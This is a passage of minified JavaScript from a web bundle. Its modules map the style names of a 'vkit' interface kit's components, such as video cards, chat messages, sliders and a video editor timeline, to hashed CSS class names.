bD",fillTextAccent:"vkitSlider__fillTextAccent--50h3W",handleShow:"vkitSlider__handleShow--u16N8",handleActive:"vkitSlider__handleActive--pTsKI",handleVisible:"vkitSlider__handleVisible--ntP7t"}},471855:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerIn:"vkitContentSnippet__containerIn--oXoH9",header:"vkitContentSnippet__header--ah5em",ownerName:"vkitContentSnippet__ownerName--z9f1W",date:"vkitContentSnippet__date--tTlbJ",body:"vkitContentSnippet__body--vPC7Q",text:"vkitContentSnippet__text--4oqcj",attach:"vkitContentSnippet__attach--VpQP2"}},78769:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitEntitySnippet__container--58C0E",body:"vkitEntitySnippet__body--0Vaki",header:"vkitEntitySnippet__header--K2CIr",caption:"vkitEntitySnippet__caption--fJ68G"}},498031:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSimpleContentSnippet__root--FmBxS",content:"vkitSimpleContentSnippet__content--s8Szi",subtitle:"vkitSimpleContentSnippet__subtitle--GTBfM",image:"vkitSimpleContentSnippet__image--ewxkI",comments:"vkitSimpleContentSnippet__comments--xeImH"}},790280:(e,t,a)=>{a.d(t,{default:()=>o});const o={owner:"vkitSimpleContentSnippetOwner__owner--aIAyL"}},894981:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSnippetCard__container--k0zCT"}},895098:(e,t,a)=>{a.d(t,{default:()=>o});const o={bodyDragging:"vkitSortable__bodyDragging--Q1X7I",fallback:"vkitSortable__fallback--Dn7ja"}},558814:(e,t,a)=>{a.d(t,{default:()=>o});const o={horizontal:"vkitSpacedList__horizontal--P4yzO"}},987966:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStatusBanner__root--gzaM9",rootModeTransparent:"vkitStatusBanner__rootModeTransparent--ChRbH",rootModeNegative:"vkitStatusBanner__rootModeNegative--olBo6",rootModeWarning:"vkitStatusBanner__rootModeWarning--CrOCo",rootModePositive:"vkitStatusBanner__rootModePositive--tqvtt",before:"vkitStatusBanner__before--iGAQC",after:"vkitStatusBanner__after--oLNdU",text:"vkitStatusBanner__text--FKbtv",actions:"vkitStatusBanner__actions--nE8xo",progress:"vkitStatusBanner__progress--LoRup"}},985730:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerCellBadge__root--rMWzq"}},973582:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerCellContainer__root--i22N7"}},553728:(e,t,a)=>{a.d(t,{default:()=>o});const o={labelLineThrough:"vkitStickerCellLabel__labelLineThrough--w8tpJ"}},870739:(e,t,a)=>{a.d(t,{default:()=>o});const o={hidden:"vkitSticky__hidden--5uJUr",visible:"vkitSticky__visible--epwTA"}},77060:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoreButton__root--tcCIv",rootStretch:"vkitStoreButton__rootStretch--jcVCF",rootSizeMedium:"vkitStoreButton__rootSizeMedium--JiluN",rootSizeLarge:"vkitStoreButton__rootSizeLarge--PBBPt",button:"vkitStoreButton__button--ntbmE",code:"vkitStoreButton__code--AipSJ",rootAppearanceOverlay:"vkitStoreButton__rootAppearanceOverlay--gC2Qu"}},552588:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesSlider__root--ADOsd",rootHorizontal:"vkitStoriesSlider__rootHorizontal--NIdcu",rootVertical:"vkitStoriesSlider__rootVertical--A9Yvh",track:"vkitStoriesSlider__track--QRjO9",pointerWrapper:"vkitStoriesSlider__pointerWrapper--Zw7zD",pointer:"vkitStoriesSlider__pointer--ifm21"}},748512:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitTag__container--kSqzp",containerAccent:"vkitTag__containerAccent--ZdByo",containerSecondary:"vkitTag__containerSecondary--BCrw8",contrastBackground:"vkitTag__contrastBackground--C28yK",text:"vkitTag__text--8uTWY"}},677924:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitTagGroup__content--1NIE8"}},792592:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextClamp__root--nWHhg",rootSingleLine:"vkitTextClamp__rootSingleLine--7YAg4",rootPreserveWhitespaces:"vkitTextClamp__rootPreserveWhitespaces--qYEtZ"}},91156:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitTextSeparator__container--yxuhx",separator:"vkitTextSeparator__separator--KQhZd",text:"vkitTextSeparator__text--5fgjG"}},908904:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayout__root--agR6K",rootContentReverse:"vkitTwoColumnLayout__rootContentReverse--onNkC",rootWithSeparator:"vkitTwoColumnLayout__rootWithSeparator--pD4nm"}},157793:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayoutMain__root--OWUDc"}},435005:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayoutNarrow__root--MoOiq"}},168484:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUserRecommendationItem__root--VbJGt",rootHasStatus:"vkitUserRecommendationItem__rootHasStatus--AMopU",rootHide:"vkitUserRecommendationItem__rootHide--A7yyx",rootLoading:"vkitUserRecommendationItem__rootLoading--139gw",in:"vkitUserRecommendationItem__in--LgbAG",main:"vkitUserRecommendationItem__main--j6zxT",closeButton:"vkitUserRecommendationItem__closeButton--wkg8V",cover:"vkitUserRecommendationItem__cover--HGt7R",name:"vkitUserRecommendationItem__name--u6bS4",description:"vkitUserRecommendationItem__description--a9uKr",photos:"vkitUserRecommendationItem__photos--cDSMA",after:"vkitUserRecommendationItem__after--ge5Wf",status:"vkitUserRecommendationItem__status--gkLy7",statusReveal:"vkitUserRecommendationItem__status-reveal--nJykU",statusIcon:"vkitUserRecommendationItem__statusIcon--NabnO",statusText:"vkitUserRecommendationItem__statusText--PblPX",text:"vkitUserRecommendationItem__text--Nvlhe"}},656540:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCell__container--rC8KG",richCell:"vkitUserRichCell__richCell--eVa7O",link:"vkitUserRichCell__link--sRev8",name:"vkitUserRichCell__name--DcWCK",after:"vkitUserRichCell__after--uENhY"}},101534:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCellActionsGroup__container--ns8s7"}},248818:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCellNameIcon__container--qgm7G"}},430906:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUsersStack__root--6G2vU",rootOverlay:"vkitUsersStack__rootOverlay--Ifynx",rootPhotosVerticalAlignTop:"vkitUsersStack__rootPhotosVerticalAlignTop--WFVDG",rootPhotosVerticalAlignCenter:"vkitUsersStack__rootPhotosVerticalAlignCenter--D6iJz",rootPhotosVerticalAlignBottom:"vkitUsersStack__rootPhotosVerticalAlignBottom--Jd9tp"}},816500:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUsersStackWithCaption__root--kCKnw",column:"vkitUsersStackWithCaption__column--wDpsZ",caption:"vkitUsersStackWithCaption__caption--YLrmL",counter:"vkitUsersStackWithCaption__counter--RI8CH"}},480461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDonutWrapper__root--XT8EW",avatarContainer:"vkitDonutWrapper__avatarContainer--fIS1R",outline:"vkitDonutWrapper__outline--socQn",outlineM:"vkitDonutWrapper__outlineM--2jujc",outlineReverse:"vkitDonutWrapper__outlineReverse--kxePU",outlineWithoutCutout:"vkitDonutWrapper__outlineWithoutCutout--GBIZ6",icon:"vkitDonutWrapper__icon--XRIu2"}},774093:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconFire:"vkitVerifiedIcon__iconFire--njFlV",iconEsia:"vkitVerifiedIcon__iconEsia--1cyPC"}},645552:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVerifiedLabel__root--Uu8Y8",rootMultiline:"vkitVerifiedLabel__rootMultiline--Uti3p",text:"vkitVerifiedLabel__text--rjtdP",textNonInteractive:"vkitVerifiedLabel__textNonInteractive--GOEvm",icon:"vkitVerifiedLabel__icon--cLv9l"}},850884:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitVerticalSlider__wrapper--suIX2",topArrowWrapper:"vkitVerticalSlider__topArrowWrapper--aPJIP",bottomArrowWrapper:"vkitVerticalSlider__bottomArrowWrapper--hnKc8",gallery:"vkitVerticalSlider__gallery--z26e0",expanded:"vkitVerticalSlider__expanded--9Q8sw"}},324536:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAnnouncementVideoCard__root--mmmHW",container:"vkitAnnouncementVideoCard__container--XBiGl",containerSizeXs:"vkitAnnouncementVideoCard__containerSizeXs--zWMxU",containerSizeS:"vkitAnnouncementVideoCard__containerSizeS--aaWd8",containerSizeM:"vkitAnnouncementVideoCard__containerSizeM--tGFqH",containerSizeL:"vkitAnnouncementVideoCard__containerSizeL--1vECR",containerSizeXl:"vkitAnnouncementVideoCard__containerSizeXl--JjBMx",thumbnail:"vkitAnnouncementVideoCard__thumbnail--KBxfo",thumbnailSizeXs:"vkitAnnouncementVideoCard__thumbnailSizeXs--t2bJV",thumbnailSizeS:"vkitAnnouncementVideoCard__thumbnailSizeS--GbKId",thumbnailSizeM:"vkitAnnouncementVideoCard__thumbnailSizeM--gdGLb",thumbnailSizeL:"vkitAnnouncementVideoCard__thumbnailSizeL--g9byO",thumbnailSizeXl:"vkitAnnouncementVideoCard__thumbnailSizeXl--NQ9No",thumbnailSize2Xl:"vkitAnnouncementVideoCard__thumbnailSize2Xl--RvqNc",topbar:"vkitAnnouncementVideoCard__topbar--WCQeR",topbarSizeS:"vkitAnnouncementVideoCard__topbarSizeS--zgXvS",topbarSizeM:"vkitAnnouncementVideoCard__topbarSizeM--wWjSO",topbarSizeL:"vkitAnnouncementVideoCard__topbarSizeL--0MeAo",topbarSizeXl:"vkitAnnouncementVideoCard__topbarSizeXl--AZ1qE",timer:"vkitAnnouncementVideoCard__timer--zFPES",timerText:"vkitAnnouncementVideoCard__timerText--ikVd3",timerSeconds:"vkitAnnouncementVideoCard__timerSeconds--AqR2I",closeButton:"vkitAnnouncementVideoCard__closeButton--75P39",title:"vkitAnnouncementVideoCard__title--frSwi",owner:"vkitAnnouncementVideoCard__owner--6AzbQ"}},694100:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBadgeSong__root--Hl9dP",title:"vkitBadgeSong__title--zHcGo",contentFlexItem:"vkitBadgeSong__contentFlexItem--fFcC5"}},603449:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconButton:"vkitBadgeSongAction__iconButton--C2M12",opacity:"vkitBadgeSongAction__opacity--ZqBrO"}},565197:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBadgeSongCover__container--0sEjR",cover:"vkitBadgeSongCover__cover--1pKXb"}},714950:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitChatDeletedMessage__root--NwPb6"}},156300:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitChatMessage__root--1C6Ao",active:"vkitChatMessage__active--7FOr2",sender:"vkitChatMessage__sender--tpxFc",messageActions:"vkitChatMessage__messageActions--YwbQu",messageText:"vkitChatMessage__messageText--N5iFb",disabledHover:"vkitChatMessage__disabledHover--0Fc9T",showMore:"vkitChatMessage__showMore--ShU8c"}},998810:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitDraggableVideoCard__card--BjhzO",videoContainer:"vkitDraggableVideoCard__videoContainer--4lv0N"}},418972:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHorizontalAutoplaylists__root--rA25e",content:"vkitHorizontalAutoplaylists__content--8kyv4",header:"vkitHorizontalAutoplaylists__header--w1baG",headerBetween:"vkitHorizontalAutoplaylists__headerBetween--OWzVh",headerStart:"vkitHorizontalAutoplaylists__headerStart--M7mPN",deleteButton:"vkitHorizontalAutoplaylists__deleteButton--dGozS",description:"vkitHorizontalAutoplaylists__description--5t5f1",previews:"vkitHorizontalAutoplaylists__previews--uZLIZ",playlistLayout:"vkitHorizontalAutoplaylists__playlistLayout--ST80m",playlistInfo:"vkitHorizontalAutoplaylists__playlistInfo--Wn3qa",playlistPreview:"vkitHorizontalAutoplaylists__playlistPreview--sPYKD"}},254155:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitHorizontalAutoplaylistsPreview__preview--IUcRO"}},729686:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoPlaylist:"vkitHorizontalAutoplaylistsPreviewVideoPlaylist__videoPlaylist--5inJ3"}},798944:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniVideoCard__root--J0aKh",thumbnail:"vkitMiniVideoCard__thumbnail--jx8Xc",info:"vkitMiniVideoCard__info--maH0f",title:"vkitMiniVideoCard__title--OucNh",tip:"vkitMiniVideoCard__tip--OFeqr",owner:"vkitMiniVideoCard__owner--Vmoja"}},360436:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPinnedChatMessage__root--FPUkQ",sender:"vkitPinnedChatMessage__sender--LgM4R",messageContent:"vkitPinnedChatMessage__messageContent--jyyxR",text:"vkitPinnedChatMessage__text--JpFzT",expandedText:"vkitPinnedChatMessage__expandedText--NVBH2",expanded:"vkitPinnedChatMessage__expanded--dVbai"}},582116:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitSimpleVideoCard__card--Jt6pE",videoContainer:"vkitSimpleVideoCard__videoContainer--lVKu6",info:"vkitSimpleVideoCard__info--qXOJh",owner:"vkitSimpleVideoCard__owner--rKmZ4",additional:"vkitSimpleVideoCard__additional--v8eOV",views:"vkitSimpleVideoCard__views--pmYWm"}},949156:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSubscribeAnimatedButton__container--3TVsl"}},270500:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitTimerButton__button--tuVMb",buttonSecondary:"vkitTimerButton__buttonSecondary--f1vge",buttonAnimated:"vkitTimerButton__buttonAnimated--cSJoS",fillAnimation:"vkitTimerButton__fillAnimation--5es7j"}},899064:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUserTag__root--RAHtM",favIcon:"vkitUserTag__favIcon--pUxmv",sender:"vkitUserTag__sender--8sgdd"}},219660:(e,t,a)=>{a.d(t,{default:()=>o});const o={selectIconButton:"vkitVideoCard__selectIconButton--GNaGr"}},301526:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoCardControls__controls--mQWuc",controlsWithBackground:"vkitVideoCardControls__controlsWithBackground--mqyP6",controlsVisible:"vkitVideoCardControls__controlsVisible--VV9Sb"}},450269:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitVideoCardExpandingControl__label--93Ntj",tappable:"vkitVideoCardExpandingControl__tappable--l37kq",containerExpanded:"vkitVideoCardExpandingControl__containerExpanded--REb7R",container:"vkitVideoCardExpandingControl__container--y6CpA"}},564165:(e,t,a)=>{a.d(t,{default:()=>o});const o={controlIcon:"vkitVideoCardIconControl__controlIcon--JP6Li"}},518426:(e,t,a)=>{a.d(t,{default:()=>o});const o={activeEpisodeIcon:"vkitVideoCardEpisode__activeEpisodeIcon--kk5qT"}},146560:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoCardEpisodeThumb__thumb--gHJyj"}},476156:(e,t,a)=>{a.d(t,{default:()=>o});const o={episodes:"vkitVideoCardEpisodes__episodes--sIRZJ",text:"vkitVideoCardEpisodes__text--e8pT1"}},372708:(e,t,a)=>{a.d(t,{default:()=>o});const o={grid:"vkitVideoCardGridSkeleton__grid--RcnZ4"}},781440:(e,t,a)=>{a.d(t,{default:()=>o});const o={inlineInfo:"vkitVideoCardInfo__inlineInfo--BrzPL"}},758644:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardInfoLayout__container--mTKtT",containerWithEpisodes:"vkitVideoCardInfoLayout__containerWithEpisodes--Azcac",containerHorizontal:"vkitVideoCardInfoLayout__containerHorizontal--cO240",containerHorizontalBig:"vkitVideoCardInfoLayout__containerHorizontalBig--WF3ac",containerOverlayed:"vkitVideoCardInfoLayout__containerOverlayed--0OhNf",containerFullWidth:"vkitVideoCardInfoLayout__containerFullWidth--Sfzol",avatar:"vkitVideoCardInfoLayout__avatar--77r4S",info:"vkitVideoCardInfoLayout__info--4ZBeY",infoWithAction:"vkitVideoCardInfoLayout__infoWithAction--Ru57G",title:"vkitVideoCardInfoLayout__title--W71sk",titleLink:"vkitVideoCardInfoLayout__titleLink--HiY2w",additionalInfo:"vkitVideoCardInfoLayout__additionalInfo--1dbv5",description:"vkitVideoCardInfoLayout__description--Yy8p0",content:"vkitVideoCardInfoLayout__content--CEEUb",contentWithEpisodes:"vkitVideoCardInfoLayout__contentWithEpisodes--nDqpI",action:"vkitVideoCardInfoLayout__action--6oM1E"}},76692:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoCardLayout__card--xI1tS",cardHorizontal:"vkitVideoCardLayout__cardHorizontal--2zjmt",cardHorizontalMiniHover:"vkitVideoCardLayout__cardHorizontalMiniHover--09aDS",cardHorizontalMiniActive:"vkitVideoCardLayout__cardHorizontalMiniActive--7ChMo",cardMini:"vkitVideoCardLayout__cardMini--Qojln",cardNoRounded:"vkitVideoCardLayout__cardNoRounded--PQ3Lk",videoContainer:"vkitVideoCardLayout__videoContainer--Febui",videoContainerOverflow:"vkitVideoCardLayout__videoContainerOverflow--cQ3F8",videoContainerFullWidth:"vkitVideoCardLayout__videoContainerFullWidth--M5Vf3",videoContainerWithoutInfo:"vkitVideoCardLayout__videoContainerWithoutInfo--fw3vV",videoContainerWithEpisodes:"vkitVideoCardLayout__videoContainerWithEpisodes--q3TDw",focusOutlined:"vkitVideoCardLayout__focusOutlined--GFQVy"}},823828:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoCardMenu__icon--xROKD",iconVisible:"vkitVideoCardMenu__iconVisible--WjOeD"}},774500:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardOverlay__container--G9y3E",containerOverlayDark:"vkitVideoCardOverlay__containerOverlayDark--Z33fv",containerCenter:"vkitVideoCardOverlay__containerCenter--4Ji4a",containerLeft:"vkitVideoCardOverlay__containerLeft--nWEV1",textPrimary:"vkitVideoCardOverlay__textPrimary--JyOn7",textSecondary:"vkitVideoCardOverlay__textSecondary--Q5BSU"}},573022:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlayIcon:"vkitVideoCardOverlayIcon__overlayIcon--O3P05",overlayIconSizeS:"vkitVideoCardOverlayIcon__overlayIconSizeS--NRF3j",overlayIconSizeM:"vkitVideoCardOverlayIcon__overlayIconSizeM--k3jQ7",overlayIconLoading:"vkitVideoCardOverlayIcon__overlayIconLoading--yT7Mp",overlayIconMuted:"vkitVideoCardOverlayIcon__overlayIconMuted--QkNqF",overlayIconHoverRegular:"vkitVideoCardOverlayIcon__overlayIconHoverRegular--XBDcT",overlayIconHovered:"vkitVideoCardOverlayIcon__overlayIconHovered--wMHVf",overlayIconHoverDark:"vkitVideoCardOverlayIcon__overlayIconHoverDark--S0EcA",overlayIconShowOnHover:"vkitVideoCardOverlayIcon__overlayIconShowOnHover--KKM5D"}},248698:(e,t,a)=>{a.d(t,{default:()=>o});const o={link:"vkitVideoCardOwnerItem__link--H571N",linkWithComma:"vkitVideoCardOwnerItem__linkWithComma--Nkafv",badgeWrapper:"vkitVideoCardOwnerItem__badgeWrapper--FqdoP"}},974872:(e,t,a)=>{a.d(t,{default:()=>o});const o={owner:"vkitVideoCardOwners__owner--ijqMZ"}},837394:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitVideoCardBadge__badge--FGtXw",upcomingLiveBadge:"vkitVideoCardBadge__upcomingLiveBadge--j1l3d",durationBadge:"vkitVideoCardBadge__durationBadge--rKhgA",durationBadgeSizeS:"vkitVideoCardBadge__durationBadgeSizeS--Mt1Wy",durationBadgeSizeM:"vkitVideoCardBadge__durationBadgeSizeM--J93rc",interactiveBadge:"vkitVideoCardBadge__interactiveBadge--oAcIA",interactiveBadgeIcon:"vkitVideoCardBadge__interactiveBadgeIcon--YGISx",musicVideoBadge:"vkitVideoCardBadge__musicVideoBadge--YHRJt"}},269960:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoCardIcon__icon--EsEdu"}},400276:(e,t,a)=>{a.d(t,{default:()=>o});const o={top:"vkitVideoCardPreview__top--jErt3",footer:"vkitVideoCardPreview__footer--u8Csr",privacyIcon:"vkitVideoCardPreview__privacyIcon--luFAp"}},994436:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCardPreviewContainer__preview--8m2No",previewOverlayed:"vkitVideoCardPreviewContainer__previewOverlayed--sWJK5"}},252056:(e,t,a)=>{a.d(t,{default:()=>o});const o={trailer:"vkitVideoCardTrailerPlayer__trailer--olpe2",trailerActive:"vkitVideoCardTrailerPlayer__trailerActive--oB6eT"}},795396:(e,t,a)=>{a.d(t,{default:()=>o});const o={duration:"vkitVideoCardViewedDuration__duration--L2wtl",viewedDuration:"vkitVideoCardViewedDuration__viewedDuration--yhwoo",durationHidden:"vkitVideoCardViewedDuration__durationHidden--QSXZd"}},392396:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardPreviewImage__container--PxkQy",fullSize:"vkitVideoCardPreviewImage__fullSize--kraQj",containerVisible:"vkitVideoCardPreviewImage__containerVisible--RbEj5",img:"vkitVideoCardPreviewImage__img--T637l",imgHidden:"vkitVideoCardPreviewImage__imgHidden--39qiL",imgBlurred:"vkitVideoCardPreviewImage__imgBlurred--WrQxJ",imgBlurredSizeS:"vkitVideoCardPreviewImage__imgBlurredSizeS--X5kRf",imgBlurredSizeM:"vkitVideoCardPreviewImage__imgBlurredSizeM--WGzof",imgBlurredSizeL:"vkitVideoCardPreviewImage__imgBlurredSizeL--Rtu22",imgBlurredSizeXl:"vkitVideoCardPreviewImage__imgBlurredSizeXl--7RB8n",imgBlurredSize2Xl:"vkitVideoCardPreviewImage__imgBlurredSize2Xl--CByMT",imgContain:"vkitVideoCardPreviewImage__imgContain--46cbv",imgCover:"vkitVideoCardPreviewImage__imgCover--xdZTz"}},347220:(e,t,a)=>{a.d(t,{default:()=>o});const o={restriction:"vkitVideoCardRestrictionOverlay__restriction--MB0lw",restrictionBackground:"vkitVideoCardRestrictionOverlay__restrictionBackground--4syXW",title:"vkitVideoCardRestrictionOverlay__title--aD6mL",titleSmall:"vkitVideoCardRestrictionOverlay__titleSmall--W8gtN",titleXSmall:"vkitVideoCardRestrictionOverlay__titleXSmall--yFXBp",restrictionLayoutLight:"vkitVideoCardRestrictionOverlay__restrictionLayoutLight--zzLbI",restrictionLayoutDark:"vkitVideoCardRestrictionOverlay__restrictionLayoutDark--8Sdwc",restrictionLayoutDarkBlurred:"vkitVideoCardRestrictionOverlay__restrictionLayoutDarkBlurred--4Gnz1",restrictionLayoutSecondary:"vkitVideoCardRestrictionOverlay__restrictionLayoutSecondary--Gu01v"}},855336:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbnail:"vkitVideoCardSkeleton__thumbnail--pq5VO"}},684532:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCardTableCell__preview--vvfeg",previewNarrow:"vkitVideoCardTableCell__previewNarrow--8uGd3",actionButton:"vkitVideoCardTableCell__actionButton--SZX6v",videoInfo:"vkitVideoCardTableCell__videoInfo--OZyno",actionButtonGroup:"vkitVideoCardTableCell__actionButtonGroup--66YYl",menuItems:"vkitVideoCardTableCell__menuItems--bqash"}},207124:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoCardThumb__thumb--VibTP"}},30604:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoCategoryCardSizeM:"vkitVideoCategoryCard__videoCategoryCardSizeM--gGxOI",videoCategoryCardSizeL:"vkitVideoCategoryCard__videoCategoryCardSizeL--jBcMV"}},444166:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitle:"vkitVideoCategoryCardInfo__subtitle--Ae91E"}},228538:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCategoryCardPreview__preview--UVvsb",contentBadgeContainer:"vkitVideoCategoryCardPreview__contentBadgeContainer--rNndf",viewersCounterContainer:"vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr",viewersCounter:"vkitVideoCategoryCardPreview__viewersCounter--VvFVf",imageBackground:"vkitVideoCategoryCardPreview__imageBackground--X80Lp"}},928734:(e,t,a)=>{a.d(t,{default:()=>o});const o={hoverImage:"vkitVideoCategoryItemPlate__hoverImage--4RbHq"}},830734:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentWrapper:"vkitUploadStep__contentWrapper--pSkCL",contentWrapperActive:"vkitUploadStep__contentWrapperActive--ReYta"}},487612:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoDashboardSettingsCoverPreview__root--5CP5b",avatarOnCover:"vkitVideoDashboardSettingsCoverPreview__avatarOnCover--sEMMs",avatarOverlayEmpty:"vkitVideoDashboardSettingsCoverPreview__avatarOverlayEmpty--alfh5",avatarOverlay:"vkitVideoDashboardSettingsCoverPreview__avatarOverlay--D3etR",cover:"vkitVideoDashboardSettingsCoverPreview__cover--CAt9f"}},829644:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoEditorFragmentControls__container--u1Cc6",containerActivated:"vkitVideoEditorFragmentControls__containerActivated--YMNn3",containerDisabled:"vkitVideoEditorFragmentControls__containerDisabled--XtTZy",action:"vkitVideoEditorFragmentControls__action--O2YN6",actionDisabled:"vkitVideoEditorFragmentControls__actionDisabled--6ZFmi",actionLeft:"vkitVideoEditorFragmentControls__actionLeft--lqXxz",actionRight:"vkitVideoEditorFragmentControls__actionRight--lJpYg",arrow:"vkitVideoEditorFragmentControls__arrow--dhUjN",arrowDisabled:"vkitVideoEditorFragmentControls__arrowDisabled--tsZKs",containerPrimary:"vkitVideoEditorFragmentControls__containerPrimary--U7KJ3",containerSecondary:"vkitVideoEditorFragmentControls__containerSecondary--PjL2l",arrowLeft:"vkitVideoEditorFragmentControls__arrowLeft--YQ0aa",arrowRight:"vkitVideoEditorFragmentControls__arrowRight--8RFow",fragment:"vkitVideoEditorFragmentControls__fragment--0JHhG",containerHovered:"vkitVideoEditorFragmentControls__containerHovered--hUy9j",dragging:"vkitVideoEditorFragmentControls__dragging--oACWq"}},58612:(e,t,a)=>{a.d(t,{default:()=>o});const o={cursor:"vkitVideoEditorTimelineCursor__cursor--En1BK",container:"vkitVideoEditorTimelineCursor__container--IZ9NA",cursorDefault:"vkitVideoEditorTimelineCursor__cursorDefault--hHlcS",cursorHovered:"vkitVideoEditorTimelineCursor__cursorHovered--SbKqC",cursorActive:"vkitVideoEditorTimelineCursor__cursorActive--nM0KT",hoverContainer:"vkitVideoEditorTimelineCursor__hoverContainer--LDK01",draggableContainer:"vkitVideoEditorTimelineCursor__draggableContainer--3UAYU"}},480728:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoEditorTimelineCursorKnob__root--ohEmA",rootTransparent:"vkitVideoEditorTimelineCursorKnob__rootTransparent--X5OB5",rootDefault:"vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ",rootActive:"vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj",rootHovered:"vkitVideoEditorTimelineCursorKnob__rootHovered--vjE3M",tappable:"vkitVideoEditorTimelineCursorKnob__tappable--1hEj8"}},81230:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoEpisodeCard__card--2viCJ",cardHover:"vkitVideoEpisodeCard__cardHover--JPwEp",cardActive:"vkitVideoEpisodeCard__cardActive--yfbOy"}},543087:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoEpisodeCardControls__controls--4oIpo",controlsVisible:"vkitVideoEpisodeCardControls__controlsVisible--kZdQl",iconButton:"vkitVideoEpisodeCardControls__iconButton--fUZVV",iconButtonHover:"vkitVideoEpisodeCardControls__iconButtonHover--U6CRv"}},558655:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoEpisodeCardInfo__container--eOegk",timeCode:"vkitVideoEpisodeCardInfo__timeCode--4VyXk",info:"vkitVideoEpisodeCardInfo__info--dRKAm",title:"vkitVideoEpisodeCardInfo__title--Shfqb",cardMenu:"vkitVideoEpisodeCardInfo__cardMenu--lpeKj"}},125329:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardPreview:"vkitVideoEpisodeCardPreview__cardPreview--ShUeR"}},864972:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootElevated:"vkitVideoHeroBanner__rootElevated--HPONH",rootTransparent:"vkitVideoHeroBanner__rootTransparent--k9h0p",rootStretch:"vkitVideoHeroBanner__rootStretch--aWU7G"}},27314:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootFlatBottom:"vkitVideoHeroBannerBackgroundMedia__rootFlatBottom--7OnJi",rootNoBorderRadius:"vkitVideoHeroBannerBackgroundMedia__rootNoBorderRadius--eUXnv",root:"vkitVideoHeroBannerBackgroundMedia__root--f5onZ",videoPlayer:"vkitVideoHeroBannerBackgroundMedia__videoPlayer--DAn1d",videoPlayerVisible:"vkitVideoHeroBannerBackgroundMedia__videoPlayerVisible--iVROl",fadeInOpacity:"vkitVideoHeroBannerBackgroundMedia__fadeInOpacity--NIS0L"}},455366:(e,t,a)=>{a.d(t,{default:()=>o});const o={player:"vkitVideoHeroBannerBackgroundMediaNativePlayer__player--Cu77V"}},64978:(e,t,a)=>{a.d(t,{default:()=>o});const 